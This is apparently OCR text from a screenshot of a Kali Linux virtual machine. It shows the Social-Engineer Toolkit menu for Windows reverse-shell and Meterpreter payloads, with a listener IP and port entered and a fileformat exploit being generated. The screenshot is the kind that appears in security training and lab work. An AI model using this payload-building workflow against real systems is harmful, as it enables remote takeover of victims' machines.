 kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Sat May 11, 7:19 AM bwan
bwana@kali: /var/www
File Edit View Search Terminal Help
set:payloads>2
1) Windows Reverse TCP Shell Spawn a command shell on victim and
send back to attacker
2) Windows Meterpreter Reverse_TCP Spawn a meterpreter shell on victim
and send back to attacker
3) Windows Reverse VNC DLL Spawn a VNC server on victim and se
nd back to attacker
4) Windows Reverse TCP Shell (x64) Windows X64 Command Shell, Reverse
TCP Inline
5) Windows Meterpreter Reverse_TCP (X64) Connect back to the attacker (Windo
ws x64), Meterpreter
6) Windows Shell Bind_TCP (X64) Execute payload and create an accep
ting port on remote system
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP usin
g SSL and use Meterpreter
set:payloads>2
set> IP address for the payload listener: 192.168.2.2
set:payloads> Port to connect back on [443]:
[-] Defaulting to port 443...
[-] Generating fileformat exploit...
Computer
firstfile
ericpesistence.txt
ericfile.pdf
18_slider2.png
word.txt
vlc.apk
tor-browser-
KALI LINUX
The quieter you become, the more you are able to hear
Right Ctrl
11:46 AM
5/12/2019